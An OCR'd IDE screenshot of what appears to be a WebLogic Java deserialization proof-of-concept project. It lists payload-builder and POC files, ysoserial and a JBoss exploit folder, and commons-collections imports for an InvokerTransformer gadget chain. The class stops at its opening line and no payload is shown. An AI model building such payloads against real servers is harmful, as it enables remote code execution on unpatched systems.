 Package Explorer
CF_HB
src
(default package)
WeblogicPaylodMake.java
WeblogicPOC.java
JRE System Library [JavaSE-1.7]
Referenced Libraries
commons-collections-3.1.jar - F:\SoftWa
jbossexploit
ysoserial
WeblogicPaylodMake.java WeblogicPOC.java
12 import java.util.Map;
13 import java.util.Map.Entry;
14
15 import org.apache.commons.collections.Transformer;
16 import org.apache.commons.collections.functors.ChainedTransformer;
17 import org.apache.commons.collections.functors.ConstantTransformer;
18 import org.apache.commons.collections.functors.InvokerTransformer;
19 import org.apache.commons.collections.map.TransformedMap;
20
21 /**
22 * @ClassName: Main.java
23 * @Description: TODO
24 * @author iswin
25 * @email admin@iswin.org
26 * @Date 2015年11月8日 下午12:12:13
27 */
28 public class WeblogicPaylodMake {
29